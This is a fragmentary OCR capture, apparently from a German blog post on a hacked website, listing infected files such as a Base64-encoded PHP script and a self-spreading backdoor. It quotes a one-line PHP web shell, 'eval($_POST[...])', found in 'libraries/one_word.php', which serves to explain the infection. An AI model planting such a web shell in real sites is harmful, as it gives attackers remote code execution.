
html-Datei im Unterordner
Diese html-Dateien befinden sich nicht nur im 
Golf_abcleser/welche-bedeutung-hat-das-w
...
blog69.php
BASE64-codierter PHP-Code, vermutlich mit bö
login.php
PHP/Backdoor-Virus, infiziert weitere Dateien
Antivirus
libraries/one_word.php
PHP-Datei mit gefährlichen Inhalt:
<php eval($_POST['jerry46']);?>
Bei Aufruf der Datei über ein Formular von ei
bösartiger Code hochgeladen werden.
Informat
Bilddateien
Dateien mit Endungen von Bilddateien, diese b
Schlagwörter:
Sicherheit
gehackt
SPAM
Virus